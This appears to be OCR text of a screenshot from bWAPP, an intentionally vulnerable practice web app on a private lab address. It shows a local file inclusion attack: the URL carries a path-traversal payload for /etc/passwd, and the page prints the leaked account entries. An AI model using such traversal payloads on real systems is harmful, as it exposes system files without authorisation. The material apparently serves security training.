 주의 요함 | 192.168.15.131/bWAPP/rlfi.php?language=lang_en.php../../../../../etc/passwd&action=go
bWAPP
an extremely buggy web app !
Change Password Create User Set Security Level Reset Credits B
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh